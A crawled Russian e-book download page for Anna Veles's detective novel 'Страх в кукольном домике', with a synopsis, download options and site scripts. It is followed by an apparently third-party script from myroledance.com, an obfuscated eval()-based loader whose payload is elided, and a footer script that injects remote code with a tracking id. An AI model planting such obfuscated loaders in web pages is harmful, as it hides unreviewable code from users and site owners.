

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: https://fantasy-worlds.net/lib/id32520/
body_size: 7746
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html prefix="og: http://ogp.me/ns# books: http://ogp.me/ns/books#" xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Анна Велес - Страх в кукольном домике | 1105 Кб</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать, Анна Велес, Страх в кукольном домике" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="«Анна Велес - Страх в кукольном домике». В детективное агентство «Хеймдаль» обратился давний деловой партнер отца шефов, Майка и Гнома, – дядя Егор, как они с детства привыкли его называть. Его большая семья живет в загородном имении, давно выкупленном бизнесменом и его братом-близнецом. Там недавно умер дядя Юрий, второй глава семейства, и его старшая дочь Мария. Их смерть явно выглядит неестественной, притом есть одна зловещая деталь – рядом с телами были обнаружены куклы, пугающе похожие на убитых…" />
    <meta name="revisit-after" content="1 days" />

    <meta property="og:site_name" content="Fantasy Worlds" />
    <meta property="og:type" content="books.book" />
    <meta property="og:title" content="Анна Велес - Страх в кукольном домике" />
    <meta property="og:description" content="В детективное агентство «Хеймдаль» обратился давний деловой партнер отца шефов, Майка и Гнома, – дядя Егор, как они с детства привыкли его называть. Его большая семья живет в загородном имении, давно выкупленном бизнесменом и его братом-близнецом. Там недавно умер дядя Юрий, второй глава семейства, и его старшая дочь Мария. Их смерть явно выглядит неестественной, притом есть одна зловещая деталь – рядом с телами были обнаружены куклы, пугающе похожие на убитых…">
    <meta property="og:image" content="http://fantasy-worlds.org/img/preview/325/32520.jpg" />
    <meta property="og:url" content="" />
    <meta property="books:author" content="http://fantasy-worlds.org/author/id5181/" />    <meta property="books:isbn" content="978-5-04-158151-0" />    <meta property="books:rating:value" content="8.3" />
    <meta property="books:rating:scale" content="10" />
    
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>
<div style="margin-top: 15px;">

	<div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" style="margin: 0;">
				<h1 style="margin: 0;">Анна Велес — Страх в кукольном домике</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/325/32520.jpg">
					<img src="/img/preview/325/32520.jpg" align="left" alt="Страх в кукольном домике" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id5181/">Анна Велес</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Страх в кукольном домике</span>
													<br/><b>Серия:</b> <a href='/series/id6201/'>Детективное агентство «Хеймдаль»</a>
							<br/> <b>Номер книги в серии:</b> 3
							<br/> <b>Год:</b> 2021
										<br/><b>Теги:</b>
						<a href='/lib/tag675/'>магические ритуалы</a>
								<a href='/lib/tag1173/'>мистические детективы</a>
								<a href='/lib/tag1433/'>загадочные убийства</a>
								<a href='/lib/tag1655/'>расследование преступлений</a>
							<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-04-158151-0</span>
				</p>
		<p><b>Аннотация на книгу «Страх в кукольном домике»:</b>
		<br/>
		<span itemprop='description'>В детективное агентство «Хеймдаль» обратился давний деловой партнер отца шефов, Майка и Гнома, – дядя Егор, как они с детства привыкли его называть. Его большая семья живет в загородном имении, давно выкупленном бизнесменом и его братом-близнецом. Там недавно умер дядя Юрий, второй глава семейства, и его старшая дочь Мария. Их смерть явно выглядит неестественной, притом есть одна зловещая деталь – рядом с телами были обнаружены куклы, пугающе похожие на убитых…</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_32520" href="/lib/id32520/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_32520">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 1105 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 1105 Кб" value="fb2" data-icon="" selected="">fb2.zip, 1105 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 652 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1414 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 744 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_32520" href="/lib/id32520/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 		 	<div style="clear: both;">
			
					</div><br />
		
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 11.10.2021 04:52
	 | <div style="display: inline;" id="poll_mark1_32520">Рейтинг:
<meta itemprop="ratingCount" content="64"/>
<meta itemprop="ratingValue" content="8.3"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		8.3/64
			<script type="text/javascript">
	$( document ).ready(function(){
		fantlab_id = 1478632;
		$.getJSON('https://api.fantlab.ru/work' + fantlab_id + '.json', function(data){
			fantlab_ratio = data.rating;
			fantlab_ratio_text = " | Рейтинг <a target='_blank' href='//fantlab.ru/work1478632'>fantlab</a>: ";
			if(fantlab_ratio){
				fantlab_ratio_text += fantlab_ratio.rating + "/" + fantlab_ratio.voters;
			}else{
				fantlab_ratio_text += "0/0";
			}
			$('#fantlab-ratio-' + fantlab_id).html(fantlab_ratio_text);
		})
	});
	</script>
		<span style='padding: 0;' id='fantlab-ratio-1478632'></span>
		</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="#" onclick="fb2info(32520);">fb2-info</a>
		</span>
</div>
</div>
	<br />

    
				<div  class="comm_body">
				<span class="comm_user">
											Натали
					</span>
					<span class="comm_date">
												23.02.2022 19:50 <img width='18px' height='12px' src="/flags/United-States-of-America.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/6490cd717689caf495589a81f969205a?s=32&d=monsterid&r=PG'>
										Интересно
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_218821">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="218821"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
	

			
<br />

	<form action="/lib/id32520/" name="comment_form" method="post">
		<table cellpadding="0" cellspacing="0">
			<tbody>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>Логин:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="login" value="" ></td>
					</tr>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>E-mail:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="email" value=""></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><textarea name="comment" style="width: 310px; height: 120px;"></textarea></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><input type="submit" value="Отправить" name="comment_button"></td>
				</tr>
			</tbody>
		</table>
	</form>
	</div>
            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 2451
content:
var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"kgdlBbUGj",27,2,18))